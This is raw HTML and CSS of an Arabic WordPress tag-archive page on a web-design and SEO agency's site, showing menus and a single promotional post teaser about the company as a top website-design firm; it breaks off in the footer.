format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN3oHV20Lg.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2IHV20Lg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Noto Naskh Arabic';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notonaskharabic/v43/RrQKbpV-9Dd1b1OAGA6M9PkyDuVBeN2GHV0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--font-base:Noto Naskh Arabic;--font-headings:Noto Naskh Arabic;--font-input:Noto Naskh Arabic}body,#content,.entry-content,.post-content,.page-content,.post-excerpt,.entry-summary,.entry-excerpt,.widget-area,.widget,.sidebar,#sidebar,footer,.footer,#footer,.site-footer{font-family:"Noto Naskh Arabic"}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title,.elementor-heading-title{font-family:"Noto Naskh Arabic"}button,.button,input,select,textarea,.wp-block-button,.wp-block-button__link{font-family:"Noto Naskh Arabic"}#site-title,.site-title,#site-title a,.site-title a,#site-logo,#site-logo a,#logo,#logo a,.logo,.logo a,.wp-block-site-title,.wp-block-site-title a{font-family:"Noto Naskh Arabic"}#site-description,.site-description,#site-tagline,.site-tagline,.wp-block-site-tagline{font-family:"Noto Naskh Arabic"}.menu,.page_item a,.menu-item a,.wp-block-navigation,.wp-block-navigation-item__content{font-family:"Noto Naskh Arabic"}.entry-content,.entry-content p,.post-content,.page-content,.post-excerpt,.entry-summary,.entry-excerpt,.excerpt,.excerpt p,.type-post p,.type-page p,.wp-block-post-content,.wp-block-post-excerpt,.elementor,.elementor p{font-family:"Noto Naskh Arabic"}.wp-block-post-title,.wp-block-post-title a,.entry-title,.entry-title a,.post-title,.post-title a,.page-title,.entry-content h1,#content h1,.type-post h1,.type-page h1,.elementor h1{font-family:"Noto Naskh Arabic"}.entry-content h2,.post-content h2,.page-content h2,#content h2,.type-post h2,.type-page h2,.elementor h2{font-family:"Noto Naskh Arabic"}.entry-content h3,.post-content h3,.page-content h3,#content h3,.type-post h3,.type-page h3,.elementor h3{font-family:"Noto Naskh Arabic"}.entry-content h4,.post-content h4,.page-content h4,#content h4,.type-post h4,.type-page h4,.elementor h4{font-family:"Noto Naskh Arabic"}.entry-content h5,.post-content h5,.page-content h5,#content h5,.type-post h5,.type-page h5,.elementor h5{font-family:"Noto Naskh Arabic"}.entry-content h6,.post-content h6,.page-content h6,#content h6,.type-post h6,.type-page h6,.elementor h6{font-family:"Noto Naskh Arabic"}blockquote,.wp-block-quote,blockquote p,.wp-block-quote p{font-family:"Noto Naskh Arabic"}.widget-title,.widget-area h1,.widget-area h2,.widget-area h3,.widget-area h4,.widget-area h5,.widget-area h6,#secondary h1,#secondary h2,#secondary h3,#secondary h4,#secondary h5,#secondary h6{font-family:"Noto Naskh Arabic"}.widget-area,.widget,.sidebar,#sidebar,#secondary{font-family:"Noto Naskh Arabic"}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{font-family:"Noto Naskh Arabic"}footer,#footer,.footer,.site-footer{font-family:"Noto Naskh Arabic"}</style><style type="text/css"></style><link data-optimized="1" rel='stylesheet' id='nf-display-css' href='https://beinseo.net/wp-content/litespeed/css/ba1e628a5c25581d73cdccfb2a0dfa3d.css?ver=dfa3d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='nf-font-awesome-css' href='https://beinseo.net/wp-content/litespeed/css/4df00d425a9a0e38d4156001ccfb3da0.css?ver=b3da0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='qlwapp-frontend-css' href='https://beinseo.net/wp-content/litespeed/css/faa0b86d9462bb7bda2ad113df9b9a26.css?ver=b9a26' type='text/css' media='all' /></head><body class="rtl archive tag tag-230 wp-custom-logo wp-embed-responsive wp-theme-seowp _masterslider _msp_version_30.6.5 wp-schema-pro-2.7.7 essb-8.8 pseudo-preloader"><div class="off-canvas-wrap"><div class="site global-container inner-wrap" id="global-container"><div class="global-wrapper"><div id="dslc-content" class="dslc-content dslc-clearfix"><div id="dslc-header" class="dslc-header-pos-relative " data-hf ><div  class="dslc-modules-section area-mobile-margin-bottom-none " style="padding-bottom:0px;padding-top:0px;padding-left:1%;padding-right:1%;background-color:#fcfcfc;" data-section-id="brsnt6vuj0g"><div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col dslc-valign- " data-size="12" data-valign=""><div id="dslc-module-9jckcqtcp18" class="dslc-module-front dslc-module-DSLC_Menu_Pro dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-8-col dslc-hide-on-phone  dslc-module-handle-like-regular tablet-width-full mobile-margin-bottom-none" data-module-id="9jckcqtcp18" data-module="DSLC_Menu_Pro" data-dslc-module-size="8" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="qippar5b8ko" ><div class="lcmenupro-navigation lcmenupro-sub-position-right"><div class="lcmenupro-inner"><div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="menu dslc-hide-on-phone "><li id="menu-item-14" class="dslc-icon-ext-speech-bubble menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a>8551 267 751 964+</a></li><li id="menu-item-15" class="hide-for-extra-small dslc-icon-ext-mail2 menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="mailto:info@beinseo.net">info@beinseo.net</a></li><li id="menu-item-17" class="hide-on-phone dslc-icon-ext-share2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">follow us</a><ul class="sub-menu"><li id="menu-item-16" class="dslc-icon-ext-twitter2 menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://twitter.com/BeIn_SEO23">Twitter</a></li><li id="menu-item-12" class="dslc-icon-ext-facebook2 menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" href="https://www.facebook.com/people/BeIn-SEO/61551536883468/">Facebook</a></li><li id="menu-item-13" class="dslc-icon-ext-instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a target="_blank" href="https://www.instagram.com/bein_seo/">Instagram</a></li></ul></li></ul></div></div>
<svg class="lcmenupro-icon lcmenu-mobile-hook dslc-hide-on-desktop dslc-hide-on-tablet "><use xlink:href="#icon-menu"></use></svg></div><div class="lcmenupro-site-overlay"></div><div class="lcmenupro-mobile-navigation"><div class="lcmenupro-mobile-inner"><div class="lcmenu-mobile-close-hook">
<svg class="lcmenupro-icon"><use xlink:href="#icon-x"></use></svg></div><div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu-1" class="lcmenupro-mobile-menu"><li class="dslc-icon-ext-speech-bubble menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a>8551 267 751 964+</a></li><li class="hide-for-extra-small dslc-icon-ext-mail2 menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="mailto:info@beinseo.net">info@beinseo.net</a></li><li class="hide-on-phone dslc-icon-ext-share2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">follow us</a><ul class="sub-menu"><li class="dslc-icon-ext-twitter2 menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://twitter.com/BeIn_SEO23">Twitter</a></li><li class="dslc-icon-ext-facebook2 menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" href="https://www.facebook.com/people/BeIn-SEO/61551536883468/">Facebook</a></li><li class="dslc-icon-ext-instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a target="_blank" href="https://www.instagram.com/bein_seo/">Instagram</a></li></ul></li></ul></div></div></div></div></div></div></div><div  class="dslc-modules-section area-mobile-margin-bottom-none header-shade mobile-vertical-paddings-10 flex-vert-center  dslc-sticky-row " style="padding-bottom:30px;padding-top:30px;background-color:#ffffff;border-color:#e6e6e6;border-width:1px;border-right-style: hidden; border-bottom-style: hidden; border-left-style: hidden; " data-section-id="gk2ctg2r28o"><div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col dslc-valign- " data-size="12" data-valign=""><div id="dslc-module-gkurtnkmgrg" class="dslc-module-front dslc-module-DSLC_Logo dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-3-col  dslc-module-handle-like-regular phone-width-half" data-module-id="gkurtnkmgrg" data-module="DSLC_Logo" data-dslc-module-size="3" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-logo">
<a href="/" target="_self">
<img data-lazyloaded="1" data-placeholder-resp="138x95" src="[data-uri]" width="138" height="95" data-src="https://beinseo.net/wp-content/uploads/2Artboard-1-8-1.png" alt="" title="" data-srcset="https://beinseo.net/wp-content/uploads/2Artboard-1-8-1.png 138w, https://beinseo.net/wp-content/uploads/2Artboard-1-8-1-87x60.png 87w" data-sizes="(max-width: 138px) 100vw, 138px" />
</a></div></div><div id="dslc-module-vkuh33sh3b8" class="dslc-module-front dslc-module-DSLC_Menu_Pro dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-7-col  dslc-module-handle-like-regular phone-width-half" data-module-id="vkuh33sh3b8" data-module="DSLC_Menu_Pro" data-dslc-module-size="7" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" ><div class="lcmenupro-navigation lcmenupro-sub-position-center"><div class="lcmenupro-inner"><div class="menu-mega-main-menu-container"><ul id="menu-mega-main-menu" class="menu dslc-hide-on-tablet dslc-hide-on-phone "><li id="menu-item-60871" class="mean-class1 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-60871"><a href="https://beinseo.net/">الرئيسية</a></li><li id="menu-item-1468" class="menu-type-columns menu-width-2l menu-item menu-item-type-custom menu-item-object-custom menu-item-1468"><a href="/about/">من نحن</a></li><li id="menu-item-1445" class="menu-type-columns menu-width-3l menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1445"><a href="/services/">خدماتنا</a><ul class="sub-menu"><li id="menu-item-61107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61107"><a href="#">خدمات الموقع الالكتروني</a><ul class="sub-menu"><li id="menu-item-61114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61114"><a href="https://beinseo.net/services-web-development/">تصميم المواقع والمتاجر الالكترونية</a></li><li id="menu-item-61123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61123"><a href="https://beinseo.net/services-search-engine-optimization/">تحسين محركات البحث</a></li><li id="menu-item-61113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61113"><a href="https://beinseo.net/services-local-seo/">تسويق SEO المحلي</a></li></ul></li><li id="menu-item-61109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61109"><a href="#">خدمات التسويق والتحويلات</a><ul class="sub-menu"><li id="menu-item-61112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61112"><a href="https://beinseo.net/social-media-marketing/">التسويق عبر السوشيال ميديا</a></li><li id="menu-item-61111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61111"><a href="https://beinseo.net/services-digital-consultancy/">استشارة تسويقية مجانية</a></li><li id="menu-item-61117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61117"><a href="https://beinseo.net/services-content-marketing/">تسويق المحتوى وكتابة المقالات</a></li><li id="menu-item-61118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61118"><a href="https://beinseo.net/services-conversion-rate-optimization-cro/">زيادة المبيعات والتحويلات</a></li><li id="menu-item-61120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61120"><a href="https://beinseo.net/services-pay-per-click-management-ppc/">إدارة إعلانات جوجل ADS</a></li></ul></li><li id="menu-item-61108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61108"><a href="#">خدمات التصميم</a><ul class="sub-menu"><li id="menu-item-61115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61115"><a href="https://beinseo.net/services-reputation-management/">تصميم هوية بصرية متكاملة</a></li><li id="menu-item-61116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61116"><a href="https://beinseo.net/graphic-design/">خدمات تصميم الجرافيك</a></li></ul></li></ul></li><li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1455"><a href="/case-studies/">أعمالنا</a></li><li id="menu-item-1479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1479"><a href="/blog/">المدونة</a></li><li id="menu-item-1461" class="menu-width-3s menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="/contact-us/">اتصل بنا</a></li></ul></div></div>
<svg class="lcmenupro-icon lcmenu-mobile-hook dslc-hide-on-desktop "><use xlink:href="#icon-menu"></use></svg></div><div class="lcmenupro-site-overlay"></div><div class="lcmenupro-mobile-navigation"><div class="lcmenupro-mobile-inner"><div class="lcmenu-mobile-close-hook">
<svg class="lcmenupro-icon"><use xlink:href="#icon-x"></use></svg></div><div class="lcmenu-mobile-logo">
<img data-lazyloaded="1" data-placeholder-resp="189x94" src="[data-uri]" width="189" height="94" data-src="https://beinseo.net/wp-content/uploads/seo-logo-white-e1685091372907.png" alt="" title="" /></div><div class="menu-mega-main-menu-container"><ul id="menu-mega-main-menu-1" class="lcmenupro-mobile-menu"><li class="mean-class1 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-60871"><a href="https://beinseo.net/">الرئيسية</a></li><li class="menu-type-columns menu-width-2l menu-item menu-item-type-custom menu-item-object-custom menu-item-1468"><a href="/about/">من نحن</a></li><li class="menu-type-columns menu-width-3l menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1445"><a href="/services/">خدماتنا</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61107"><a href="#">خدمات الموقع الالكتروني</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61114"><a href="https://beinseo.net/services-web-development/">تصميم المواقع والمتاجر الالكترونية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61123"><a href="https://beinseo.net/services-search-engine-optimization/">تحسين محركات البحث</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61113"><a href="https://beinseo.net/services-local-seo/">تسويق SEO المحلي</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61109"><a href="#">خدمات التسويق والتحويلات</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61112"><a href="https://beinseo.net/social-media-marketing/">التسويق عبر السوشيال ميديا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61111"><a href="https://beinseo.net/services-digital-consultancy/">استشارة تسويقية مجانية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61117"><a href="https://beinseo.net/services-content-marketing/">تسويق المحتوى وكتابة المقالات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61118"><a href="https://beinseo.net/services-conversion-rate-optimization-cro/">زيادة المبيعات والتحويلات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61120"><a href="https://beinseo.net/services-pay-per-click-management-ppc/">إدارة إعلانات جوجل ADS</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61108"><a href="#">خدمات التصميم</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61115"><a href="https://beinseo.net/services-reputation-management/">تصميم هوية بصرية متكاملة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61116"><a href="https://beinseo.net/graphic-design/">خدمات تصميم الجرافيك</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1455"><a href="/case-studies/">أعمالنا</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1479"><a href="/blog/">المدونة</a></li><li class="menu-width-3s menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="/contact-us/">اتصل بنا</a></li></ul></div></div></div></div><div id="dslc-module-30a29g19dt8" class="dslc-module-front dslc-module-DSLC_Button dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-2-col dslc-last-col dslc-hide-on-phone  dslc-module-handle-like-regular gradient-darken gradient-hor" data-module-id="30a29g19dt8" data-module="DSLC_Button" data-dslc-module-size="2" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-button">
<a href="/request-a-free-seo-analysis/" target="_self"  onClick="" class="gradient-darken gradient-hor gradient-lighten-top">
<span>استشارة مجانية</span>
</a></div></div></div></div><style type="text/css">.dslc-sticky-row[data-section-id="gk2ctg2r28o"].dslc-sticky-section-fixed{padding-top:6px!important;padding-bottom:6px!important}</style></div></div><div class="site-main"><div id="dslc-main"><div  class="dslc-modules-section blog-noauthor blog-balanced-thumbnail blog-add-icons " style="padding-bottom:0px;padding-top:0px;background-color:rgb(241, 241, 241);border-right-style: hidden; border-left-style: hidden; " data-section-id="1ee1204fd04"><div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12" data-valign=""><div id="dslc-module-20" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="20" data-module="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-separator-wrapper"><div class="dslc-separator dslc-separator-style-invisible"></div><div></div></div></div><div id="dslc-module-21" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="21" data-module="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-text-module-content"><h1>Tag Archives: <span>دعم فني ووردبرس</span></h1></div></div><div id="dslc-module-22" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="22" data-module="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-separator-wrapper"><div class="dslc-separator dslc-separator-style-invisible"></div><div></div></div></div><div id="dslc-module-23" class="dslc-module-front dslc-module-DSLC_Blog dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="23" data-module="DSLC_Blog" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-posts dslc-blog-posts dslc-clearfix dslc-blog-posts-type-grid dslc-posts-orientation-horizontal dslc-init-grid "><div class="dslc-posts-inner"><div class="dslc-post dslc-blog-post dslc-col dslc-12-col  dslc-last-col dslc-post-format-standard" data-cats="%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%b9%d8%a8%d8%b1-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab "><div class="dslc-blog-post-thumb dslc-post-thumb dslc-on-hover-anim"><div class="dslc-blog-post-thumb-inner dslca-post-thumb">
<a href="https://beinseo.net/2024/11/21/%d8%a3%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/" class=""><img data-lazyloaded="1" data-placeholder-resp="600x400" src="[data-uri]" width="600" height="400" data-src="https://beinseo.net/wp-content/uploads/أفضل-شركة-تصميم-مواقع-الكترونية-600x400.webp" alt="أفضل شركة تصميم مواقع الكترونية" title="أفضل شركة تصميم مواقع الكترونية" /></a></div></div><div class="dslc-post-main dslc-blog-post-main"><div class="dslc-blog-post-title"><h2><a href="https://beinseo.net/2024/11/21/%d8%a3%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">أفضل شركة تصميم مواقع الكترونية 2025</a></h2></div><div class="dslc-blog-post-meta"><div class="dslc-blog-post-meta-author ">
<span class="dslc-blog-post-meta-avatar">
<img data-lazyloaded="1" data-placeholder-resp="100x100" src="[data-uri]" alt='' data-src='https://beinseo.net/wp-content/litespeed/avatar/68522b43cc213586f5b912d5740790d1.jpg?ver=1769270437' data-srcset='https://beinseo.net/wp-content/litespeed/avatar/c592574bc31dac70c9e5c77d1e84fa42.jpg?ver=1769270437 2x' class='avatar avatar-100 photo' height='100' width='100' />													</span>
By <a href="https://beinseo.net/author/reham-malali/" title="مقالات reham malali" rel="author">reham malali</a></div><div class="dslc-blog-post-meta-date ">
نوفمبر 21, 2024</div><div class="clearfix"></div><div class="meta-category"></div></div><div class="dslc-blog-post-excerpt">
إذا كنت تبحث عن أفضل شركة تصميم مواقع إلكترونية تجمع بين الإبداع، الاحترافية، والتقنيات الحديثة، فإن شركة بي إن سيو هي الخيار الأمثل،&hellip;</div><div class="dslc-blog-post-read-more">
<a href="https://beinseo.net/2024/11/21/%d8%a3%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9/">
<span class="dslc-icon dslc-icon-"></span>
Continue reading											</a></div></div></div></div></div></div><div id="dslc-module-24" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="24" data-module="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-separator-wrapper"><div class="dslc-separator dslc-separator-style-invisible"></div><div></div></div></div></div></div></div></div></div><div id="dslc-footer" class="dslc-footer-pos-relative " data-hf ><div  class="dslc-modules-section  dslc-no-columns-spacing " style="padding-bottom:50px;padding-top:50px;background-color:#8a02f2;background-repeat:no-repeat;background-position:right top;background-attachment:fixed;border-right-style: hidden; border-left-style: hidden; " data-section-id="1da9f82532d"><div class="dslc-section-divider"
data-divider-pos="bottom"
data-divider-style="hill-side-soft">
<svg id="hill-side-soft" style="fill:#740dc3; height:60px;" preserveAspectRatio="none" viewBox="0 0 1442 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path class="divider-color" d="M1442,33.8142136 C1280.56278,15.0410066 1162.74657,5.65440317 1088.55136,5.65440317 C935.145886,5.65440317 572.295431,37.1029354 3.86535248e-12,100 L0,0 L1442,0 L1442,33.8142136 Z"></path>
</svg></div><div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col dslc-valign- " data-size="12" data-valign=""><div id="dslc-module-a1b91391632" class="dslc-module-front dslc-module-DSLC_Separator dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="a1b91391632" data-module="DSLC_Separator" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-separator-wrapper"><div class="dslc-separator dslc-separator-style-invisible"></div><div></div></div></div></div><div class="dslc-modules-area dslc-col dslc-8-col dslc-first-col dslc-valign- " data-size="8" data-valign=""><div id="dslc-module-2339" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-11-col  dslc-module-handle-like-regular " data-module-id="2339" data-module="DSLC_Text_Simple" data-dslc-module-size="11" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" ><div class="dslc-text-module-content"><p style="text-align: right;">شركة BeIn SEO تضع بين يديك خبرة سنوات عديدة بأكثر من 50 مشروع في مجال تحسين محركات البحث 